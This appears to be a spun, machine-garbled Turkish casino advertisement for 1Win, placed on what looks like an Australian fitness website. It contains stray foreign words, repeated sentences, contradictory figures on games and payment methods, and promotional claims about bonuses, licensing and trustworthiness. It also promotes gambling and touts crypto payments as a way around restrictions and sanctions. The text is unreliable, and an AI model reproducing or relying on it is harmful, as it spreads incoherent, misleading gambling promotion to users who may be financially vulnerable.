Bitcoin, Qiwi, Webmoney, Banka Havalesi, Tele2, Beeline, Megafon, Yandex Money, Pastrix, Ethereum, Advcash ve MTC sayılabilir.  İnternetteki 1Win bahis şirketi empieza kumarhanesi hakkında sobre son bilgiler.</p><h2 id="toc-2">Kayıttan Sonra Siteye Nasıl Girilir</h2><p>Bu yöntemlerden herhangi biriyle sınırsız para çekme işlemi yapabilirsiniz.  Ancak, bu ödeme yöntemlerinden birkaçında bazı kısıtlamalar olduğunu unutmayın.  Visa veya Mastercard ile çok sayıda kripto para birimi ile 1win para yatırın veya 1win bahis hesabınıza Perfect Money&#8217;i seçin.  Bu şekilde, 1WIN&#8217;in nakit iade sistemi, bahislerin bir kısmını oyuncunun bonus bakiyesine geri dönerek oyun sürecini daha cazip ve karlı hale getirir.  Güvenilirlik, casinos dünyasında altın anahtardır.</p><p>Casino sürekli olarak bu sayfadan tanıtımlar ekliyor ve kaldırıyor, bu yüzden düzenli olarak kontrol edin.  Hesapla ilgili sorunlar ya da belirli sorular ortaya çıktığında, 1Win kumarhanesi kullanıcıları her zaman yardım alabilirler.  &#8220;Soru ve Cevaplar&#8221; bölümüyle başlamanız önerilir, burada platform hakkında durante sık sorulan soruların cevapları sunulmuştur.  1 Win&#8217;de ilk bahsinizi yapmadan önce takip etmeniz gereken bir dizi kural ve adım&#8221; &#8220;vardır.  Bahis dünyasıyla en yeni tanışıyorsanız, tahminlerinizi başarıyla yerleştirmek için basit rehberimize uyun.  1Win casino&#8217;nun oyun faaliyeti lisansını Curacao&#8217;nun yetki sahibi organı, Curacao eGaming vermektedir.</p><h3 id="toc-3">In Casino Bonusları</h3><p>1Win düşünüldüğünde, spor bahisleri projenin tek temel odağı değildir.  Casino, on the internet sinema ve yatırım hizmetleri de şirkette oldukça gelişmiştir.  Bu şekilde, 1Win Bahis spor bahisleri için potansiyelinizi artırma nelerdir, mükemmel bir fırsat sunar.  1Win bet ayrıca spor bahisleriyle de aktif olarak ilgilenmektedir.</p><ul><li>Casinomuzda renkli slot makineleri, klasik masa oyunlarının yanı sıra kumarhanemizin sanal duvarları içinde heyecan verici canlı krupiye oyunları bulacaksınız.</li><li>Ancak, bu ödeme yöntemlerinden birkaçında bazı kısıtlamalar olduğunu unutmayın.</li><li>Kripto paralar aracılığıyla finansman empieza çekim yapma seçeneği bulunur, bu da herhangi bir engeli ve yaptırımı atlamayı mümkün kılar.</li></ul><p>Win casino incelememizde, bu kumarhanede oynamadan önce bilmeniz gereken tüm önemli noktaları ele alacağız.  Ekibimiz bu kumarhaneye derinlemesine daldı – kumar uzmanlarımız oyun oynamak ve on line casino web sitesini kullanılabilirlik açısından test etmek için saatler harcadılar.  1 Win On line casino mobil uygulamasını test ettik, destek ekibiyle iletişime geçtik ve birkaç para yatırdık.  1Win kumarhane oyun portföyü, tüm önemli türleri kapsayan yaklaşık 8000 oyunla türünün tek örneğidir.</p><h3 id="toc-4">In&#8217;de Mevcut Kripto Para Birimleri</h3><p>Projenin Asya pazarı da aktif olarak geliştirilmektedir.  Son zamanlarda sitede Avrupa ülkelerinden çok sayıda oyuncu görülebilir.  Almanya empieza İspanya&#8217;da 1Win Avrupa&#8217;daki en yüksek popülariteye sahiptir.</p><ul><li>İncelemelere göre, Win1 bahisçiler arasında nispeten yüksek itibara sahip bir bahis şirketidir.</li><li>1Win Casino promosyon kodları hakkında ihtiyacınız olan tüm bilgileri casino promosyonları sayfasında bulabilirsiniz.</li><li>İnternetin hayatımıza girmesiyle birlikte, birçok sektör gibi casino sektörü de online dünyaya taşındı.</li></ul><p>İnteraktif spor bahisleri, kurumun yönlerinden sadece biridir.  Online casino, poker odası, piyangolar, sinema, TELEVISION oyunları ve hatta bir yatırım platformu da müşterilere sunulmaktadır.  1Win Casino’da çok fazla bahis yapan oyuncular, ödüllerin empieza özel avantajların kilidini hızla açacaktır.</p><h2 id="toc-5">Try + 300fs : Kayıt</h2><p>Web istemcisini indirmek için, resmi web sitesinde 1win’e giriş yapmanız, Android veya iOS simgesine (cihazın işletim sistemine bağlı olarak) tıklamanız gerekir.  1Win Casino 13 ortak ödeme yöntemi sunar, ancak hepsi hem sprained ankle para yatırma ankle rehab ebook de para çekme işlemleri için çalışmaz.  Şimdilik, kumarhanenin Doğu Avrupa’daki oyunculara daha fazla yönelik olduğunu ve ödeme yöntemlerinin bunu yansıttığını bilin.</p><ul><li>Onların yardımıyla, bahisçi spor etkinliklerine bahis yapabilir, online casino oyunları oynayabilir, hattı ve canlı bölümü kullanabilir.</li><li>Peki, bir siteye güvenebilir miyim diye düşünüyorsanız, nelere dikkat etmelisiniz?</li><li>Çok sayıda birinci ligin, uluslararası dövüşlerin ve Olimpiyatların olduğu yaz aylarında main grid daha doygundur.&#8221;</li><li>Daha sonra kaydınızı onaylamak için size bir e-posta gönderilecek empieza işlemi tamamlamak için&#8221; &#8220;e-postada gönderilen bağlantıya tıklamanız gerekecektir.</li></ul><p>Çok sayıda birinci ligin, uluslararası dövüşlerin ve Olimpiyatların olduğu yaz aylarında grid daha doygundur.&#8221;</p><h2 id="toc-6">Ek Hizmetler</h2><p>1WIN bahis ofisi, tahmin yeteneklerini denemek ve spor hakkındaki bilgisiyle birlikte kazanmak isteyenler için mükemmel bir platformdur.  Platform, futbol, basketbol, tenis, hokey ve birçok diğer spor dalında geniş bir bahis seçeneği sunmaktadır.  1Win Casino, çeşitliliği ve sunulan eğlencelerin kalitesiyle kumarhane severleri çeken çevrimiçi uzmanınız olan eğlence platformudur.  1win Kayıt bilgileri &#8211; Ülkenizdeki resmi 1win spor bahisleri ve kumarhanesine nasıl gidilir.  1Win diğerlerinden&#8221; &#8220;daha ?ok gitti ve yeni oyunculara dünyanın durante büyük hediyesini sunuyor.</p><ul><li>1Win casinoda oyuncular, oyun sürecini daha da ilginç ve karlı hale getiren düzenli bonuslar ve promosyon kodları alabilirler.</li><li>Bu şekilde, 1WIN&#8217;in nakit iade sistemi, bahislerin bir kısmını oyuncunun bonus bakiyesine geri dönerek oyun sürecini daha cazip ve karlı blooming getirir.</li><li>Operatörler günün 24 saati çevrimiçidir, bu weil istediğiniz zaman soru sormanıza ve teknik sorunlarınız varsa yardım istemenize olanak tanır.</li><li>Bir ormanı andıran bu dünyada, en iyi ağaçlar yani casino siteleri nasıl bulunur?</li><li>Kumar bağımlılık yapabilir, bu nedenle siz ya da tanıdığınız biri kumar bağımlılığından muzdaripse, profesyonel bir kuruluştan yardım isteyin.</li><li>Bu yöntemler arasında Payeer, Bitcoin, Qiwi, Webmoney, Banka Havalesi, Tele2, Beeline, Megafon, Yandex Money, Pastrix, Ethereum, Advcash ve THIS BRAND sayılabilir.</li></ul><p>&#8220;Canlı sohbet düğmesi, 1win bahis şirketinin resmi web sitesinin sağ alt köşesindedir.  Adınızı, e-postanızı ve itirazınızın özünü girmeniz gereken formu açar.  1Win casino 2017 yılında kurulmuş olup, Curaçao’da lisanslıdır ve çevrimiçi kumarın yasal olduğu dünyanın her yerinden oyuncuları kabul etmektedir.  Taşınabilir cihazlara hızlı bir şekilde yüklediğimiz bir düzineden fazla dile çevrilmiş mobil dostu bir internet sitesi.</p><h3 id="toc-7">Haberler: 1win Ödeme Yöntemi</h3><p>Sayfanın ortasında, kumarhanenin  en popüler oyunlarının kategoriye göre ayrıldığını göreceksiniz.  Uygulamalar 1Win orijinal internet sitesinin tüm işlevlerine sahiptir.  Onların yardımıyla, bahisçi spor etkinliklerine bahis yapabilir, on line casino oyunları oynayabilir, hattı ve canlı bölümü kullanabilir.  Bahis bürosu 1win, bahis dünyasının en iyilerini başarıyla birleştiriyor.</p><ul><li>Bahis bürosu 1win, bahis dünyasının en iyilerini başarıyla birleştiriyor.</li><li>Platform, futbol, basketbol, tenis, hokey ve birçok diğer spor dalında geniş bir bahis seçeneği sunmaktadır.</li><li>Win online casino incelememizde, bu kumarhanede oynamadan önce bilmeniz gereken tüm önemli noktaları ele alacağız.</li><li>Ürün yelpazemizin ana kısmı, kazancınızı çekmenize olanak tanıyan çeşitli gerçek paralı slot makineleridir.</li><li>1Win ile kripto pra ile bakiye yüklediğinizde, depozitonuza %2 bonus alırsınız.</li><li>1win haklı olarak durante büyük ve durante iyi kumar platformu olarak kabul edilir.</li></ul><p>Belirlediğiniz şifreyi kullanırız, ardından giriş bilgilerinizi veya e-posta/numaranızı belirtiriz.  Mobil uygulamada sadece bir kez giriş yapmanız yeterlidir.  O andan itibaren hesabınıza kendi kendine giriş yapacaksınız.  E-posta yoluyla ise iki gün içinde yanıt alabilirsiniz.  Canlı sohbet ortalama bir seçenektir, destek 0, 5 ila 2 saat içinde sizinle iletişime geçecektir.  İnternetin hayatımıza girmesiyle birlikte, birçok sektör gibi casino sektörü de online dünyaya taşındı.</p><h3 id="toc-8">In Bahis Şirketinde Spor Bahisleri Nasıl Yapılır</h3><p>Kumar eğlencesi nelerdir, tutkuluysanız, 1500&#8217;den fazla farklı seçeneğe sahip olan çok çeşitli oyunlarımıza dikkat etmenizi şiddetle tavsiye ederiz.  Casinomuzda renkli slot makineleri, klasik masa oyunlarının yanı sıra kumarhanemizin sanal duvarları içinde heyecan verici canlı krupiye oyunları bulacaksınız.  Oyun portalımızda, her deneyim ve para seviyesinden oyuncular için uygun çok çeşitli popüler on line casino oyunları bulacaksınız.  En büyük önceliğimiz sizing güvenli ve sorumlu bir&#8221; &#8220;oyun ortamında eğlence ve keyif sunmaktır.  Lisansımız ve güvenilir oyun yazılımı kullanımımız sayesinde kullanıcılarımızın tam güvenini kazandık.  Bahis şirketinin web sitesi Yunanistan, Ermenistan, Azerbaycan, Romanya, Gürcistan ve diğer birçok komşu ülkeden oyuncular tarafından aktif olarak ziyaret edilmektedir.</p><ul><li>Canlı sohbet ortalama bir seçenektir, destek 0, 5 ila 2 sewaktu içinde sizinle iletişime geçecektir.</li><li>Son zamanlarda sitede Avrupa ülkelerinden çok sayıda oyuncu görülebilir.</li><li>Sitemizi kullanarak hüküm ve koşullarımızı kabul etmiş olursunuz.</li><li>Uygulamalar 1Win orijinal internet sitesinin tüm işlevlerine sahiptir.</li></ul><p>Cep telefonuyla kaydolmayı tercih ediyorsanız, tek yapmanız gereken aktif telefon numaranızı girmek ve &#8220;Kaydol&#8221; düğmesine tıklamaktır.  Bundan sonra kişisel hesabınıza erişmek için kullanıcı adı ve şifre içeren bir TEXT MESSAGE gönderilecektir.  Her etkinliğe zengin bir kadro eşlik eder &#8212; 200’e kadar işaretleyici.  Tüm maçın yanı sıra belirli zaman dilimleri için sobre kuponlar ve handikaplar mevcuttur.</p><h2 id="toc-9">Bonus +P0</h2><p>Kumar bağımlılık yapabilir, bu nedenle siz ya da tanıdığınız biri kumar bağımlılığından muzdaripse, profesyonel bir kuruluştan yardım isteyin.  Bu sitede sağlanan bilgilerin doğruluğunu garanti etmiyoruz ve yayınlanan bilgilerin kullanılmasından kaynaklanan olası mali kayıplardan sorumlu değiliz.  Sitemizi kullanarak hüküm ve koşullarımızı kabul etmiş olursunuz.  Canlı krupiye oyunları tamamen etkileyici bir deneyim için mevcuttur.  Yumuşak mavi renklerde smart ve kullanımı basit bir arayüzle, 1Win dünya genelindeki oyuncular arasında hızla popülerlik kazanmıştır.</p><ul><li>Yüklemek için dosyayı sah web sitesi 1Win&#8217;den indirmeniz gerekir.</li><li>1Win kumarhane oyun portföyü, tüm önemli türleri kapsayan yaklaşık 8000 oyunla türünün tek örneğidir.</li><li>Her gün promosyon kodları içeren kuponlar yayınlanmaktadır.</li><li>Düzenli müşteriler parlay bahisleri için bonus alabilirler.</li><li>E-posta yoluyla kaydolmayı seçerseniz, tek yapmanız gereken doğru e-posta adresinizi girmek ve oturum açmak için bir parola oluşturmaktır.</li></ul><p>Peki, bir siteye güvenebilir miyim diye düşünüyorsanız, nelere dikkat etmelisiniz?  Lisans bilgileri, kullanıcı yorumları ve şeffaf ödeme politikaları iyi bir başlangıç olabilir.  Hayır, eğer bahisçi para yatırma işleminin 0&#8217;ünü gerçekleştirmişse.  Aksi takdirde the girl ödemeden &#8217;e kadar kesinti yaparız.  E-posta yoluyla kaydolmayı seçerseniz, tek yapmanız gereken doğru e-posta adresinizi girmek ve oturum açmak için bir parola oluşturmaktır.  Daha sonra kaydınızı onaylamak için size bir e-posta gönderilecek ve işlemi tamamlamak için&#8221; &#8220;e-postada gönderilen bağlantıya tıklamanız gerekecektir.</p><h3 id="toc-10">In’in Resmi Sitesi: Çevrimiçi Spor Bahisleri</h3><p>Rusya’dan gelen müşterilerin rahatlığı için, 1win bahis şirketinin destek departmanı Rusça çalışmaktadır.  Operatörler günün 24 saati çevrimiçidir, bu weil istediğiniz zaman soru sormanıza ve sistem sorunlarınız varsa yardım istemenize olanak tanır.  Sayfanın sol tarafında, favori casino oyun türünüzü kolayca seçebileceğiniz bir menü de bulunmaktadır.</p><ul><li>Lisans bilgileri, kullanıcı yorumları ve şeffaf ödeme politikaları iyi bir başlangıç olabilir.</li><li>1win’deki tekliflerin seviyesi piyasadaki ortalamadan daha yüksektir.</li><li>Türk oyuncular için e-cüzdanların ve kripto paraların 1Win casino’da en iyi ödeme yöntemleri olduğunu gördük.</li><li>Buna ek olarak, bakiyeyi yatırırken oyuncular yatırma işleminde promosyon kodunu kullanabilir, bu de uma oyun için ek fonlar almanızı sağlar.</li></ul><p>Düzenli müşteriler parlay bahisleri için added bonus alabilirler.  Bunları almak için, bahis kuponunuza 1, 3 ya da daha yüksek oranlı 5 veya daha fazla sonuç eklemeniz gerekir.  Bahis şirketi, gelir sa?layan miktarın belirli bir yüzdesini net kâra ekler.  Bonus parayı ana hesabınıza taşımanın (ve para çekmek için kilidini açmanın) tek yolu added bonus parayı yatırmaktır.  Sizlerle birlikte bugün, &#8220;En İyi Casino Siteleri&#8221; konusunu ele alacağız.  Bu rehber, ankle rehab ebook yeni başlayanlar ankle rehab ebook de deneyimli oyuncular için hazırlandı.</p><h2 id="toc-11">In Kumarhane Deneyimi</h2><p>Bu nispeten yeni bir kumarhane için mümkündü çünkü yazılım geliştirmedeki en büyük isimlerden bazılarının desteğini aldılar.  Mobil dostu oyunlar arasında orijinal temalara sahip slotlar, aşamalı jackpot oyunları ve video pokerleri bulunur.  Canlı casino bölümünde algoritmalara veya gerçek bayilere karşı kart oyunları oynanabilir.</p><ul><li>Bahis şartlarını yerine getirmek için, three or more. 0 veya daha yüksek tekliflerle tekli bahisler oynamanız gerekir.</li><li>Bonus parayı ana hesabınıza taşımanın (ve para çekmek için kilidini açmanın) tek yolu added bonus parayı yatırmaktır.</li><li>Cep telefonuyla kaydolmayı tercih ediyorsanız, tek yapmanız gereken aktif telefon numaranızı girmek ve &#8220;Kaydol&#8221; düğmesine tıklamaktır.</li><li>Almanya ve İspanya&#8217;da 1Win Avrupa&#8217;daki en yüksek popülariteye sahiptir.</li></ul><p>Hepinize hoş geldiniz, kullanıcılar tarafından kullanıcılar için oluşturulan resmi olmayan 1Win kulübüne.  Dostça topluluğumuz, favori şirketimiz 1Win  hakkında kapsamlı bilgi sunuyor.  Kayıt olduktan sonra resmi siteyi aktif olarak izleyin veya ortakların sitelerini ziyaret edin.</p><h2 id="toc-12">Şirketin Tarihçesi</h2><p>1Win Casino promosyon kodları hakkında ihtiyacınız olan tüm bilgileri casino promosyonları sayfasında bulabilirsiniz.  Bu sayfadaki kodlara erişebilir ve bonus avantajlarının kilidini açmak için bunları hesabınıza girebilirsiniz.  1Win Casino ayrıca düzenli oyuncular için bir ödül&#8221; &#8220;programı sunmaktadır.  Bu bir VIP programı gibi bir şey çünkü daha fazla oyun oynadıkça ve daha fazla para yatırdıkça, özel avantajların kilidini açacaksınız.  Bu program 1Win Casino’daki tüm oyuncular tarafından kullanılabilir.  Herhangi bir cihazdan 1Win&#8217;i kullanırken otomatik olarak mobil internet site sürümüne geçersiniz, bu da telefonunuzun ekran boyutuna mükemmel bir şekilde uyum sağlar.</p><ul><li>Güncel iletişim bilgileri “Hakkımızda” bölümünde ve sitenin altbilgisinde bulunabilir.</li><li>Casino, online sinema ve yatırım hizmetleri de şirkette oldukça gelişmiştir.</li><li>1WIN mobil uygulama Android os ve iOS işletim sistemleriyle uyumludur empieza tamamen ücretsiz indirebilirsiniz.</li></ul><p>Bir ormanı andıran bu dünyada, en iyi ağaçlar yani on line casino siteleri nasıl bulunur?  Bahis şartlarını yerine getirmek için, a few. 0 veya daha yüksek tekliflerle tekli bahisler oynamanız gerekir.  Her biri için, bahis tutarının% 5’i bonus hesabından düşülecektir, ancak kazanan bir bahis olduğu ortaya çıkması şartıyla.  1win haklı olarak en büyük ve en iyi kumar platformu olarak kabul edilir.</p><h3 id="toc-13">In Arjantin &#8211; Betmore Koduyla Nasıl Kaydolur Empieza Bonusunuzu Alırsınız</h3><p>Faydaları kaçırmamak için kaydolurken aşağıdaki promosyon kodlarını kullanın.  Resmi web sitesinin bêtisier sayfasının alt kısmında “Kategoriler” ve bir bilgi kutusu bulacaksınız.  Orta alt alanda, canlı bahis oranlarından rastgele iki maçın gösterimi vardır.  Doğrudan bu pencerelerden çevrimiçi bahis oynayabilirsiniz.  İncelemelere göre, Win1 bahisçiler arasında nispeten yüksek itibara sahip bir bahis şirketidir.</p><p>Ödeme yöntemleri söz konusu olduğunda, oyuncular geleneksel pra ve kripto afin de birimleri de dahil olmak üzere eighteen farklı seçenek arasından seçim yapabilir.  Müşteri desteğine çeşitli iletişim kanallarından ulaşılabilir ve ihtiyacı olanlara anında yardım sağlar.  1WIN resmi web sitesi, kumar ve spor bahisleri için güvenli ve heyecan verici bir ortam yaratarak oyun sürecine benzersiz bir yaklaşım sunar.  Bu, her oyuncunun oyunlardan tam anlamıyla zevk alabileceği ve 1WIN aynasının bêtisier siteye erişimde zorluk yaşayanlar için the woman zaman kullanılabilir olduğu bir yerdir.</p></div> <!-- .entry-content --><div class="et_post_meta_wrapper"></div> <!-- .et_post_meta_wrapper --></article> <!-- .et_pb_post --></div> <!-- #left-area --></div> <!-- #content-area --></div> <!-- .container --></div> <!-- #main-content --><footer id="main-footer"><div class="container"><div id="footer-widgets" class="clearfix"><div class="footer-widget"><div id="nav_menu-6" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Main Menu</h4><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4041"><a href="http://a2zpt.com.au/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://a2zpt.com.au/about-me/">About Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://a2zpt.com.au/services/">Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://a2zpt.com.au/blog-2/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4951"><a href="https://a2zpt.com.au/resources/">Resources</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://a2zpt.com.au/contact-us/">Contact</a></li></ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="recent-posts-4" class="fwidget et_pb_widget widget_recent_entries"><h4 class="title">Recent Posts</h4><ul><li> <a href="https://a2zpt.com.au/glory-casino-giris-guncel-giris-kayit-guvenle-kumar-oynayin-2/">Glory Casino Giriş, Güncel Giriş, Kayıt Güvenle Kumar Oynayın&#8221;</a></li><li> <a href="https://a2zpt.com.au/glory-casino-giris-guncel-giris-kayit-guvenle-kumar-oynayin/">Glory Casino Giriş, Güncel Giriş, Kayıt Güvenle Kumar Oynayın&#8221;</a></li><li> <a href="https://a2zpt.com.au/mosbet-aviator-azerbaycan-mosbet-kazino-onlayn-oyun-icmali-6/">Mosbet Aviator Azerbaycan Mosbet Kazino Onlayn Oyun Icmalı</a></li><li> <a href="https://a2zpt.com.au/plinko-demo-za-darmo-graj-online-bez-ryzyka-2/">&#8220;plinko Demo Za Darmo Graj Online Bez Ryzyka</a></li></ul></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Join Our Free Community On Facebook</h4><div class="textwidget"><p><a href="https://www.facebook.com/groups/HealthyLivingBlueprint/" target="_blank" rel="noopener">Healthy Living Blueprint</a></p></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --></div> <!-- #footer-widgets --></div> <!-- .container --><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="https://www.facebook.com/groups/HealthyLivingBlueprint/" class="icon"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-instagram"> <a href="https://www.instagram.com/andyzagamiunbreakable/" class="icon"> <span>Instagram</span> </a></li></ul></div> <!-- .container --></div></footer> <!-- #main-footer --></div> <!-- #et-main-area --></div> <!-- #page-container --> <script defer type="text/javascript" src="https://a2zpt.com.au/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="divi-custom-script-js-extra"> /* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/a2zpt.com.au\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/a2zpt.com.au\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/a2zpt.com.au\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1b97a1409a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"8e66a0bd2b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7482","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */ </script> <script defer type="text/javascript" src="https://a2zpt.com.au/wp-content/uploads/siteground-optimizer-assets/divi-custom-script.min.js" id="divi-custom-script-js"></script> <script defer type="text/javascript" src="https://a2zpt.com.au/wp-content/uploads/siteground-optimizer-assets/et-core-common.min.js" id="et-core-common-js"></script></body></html>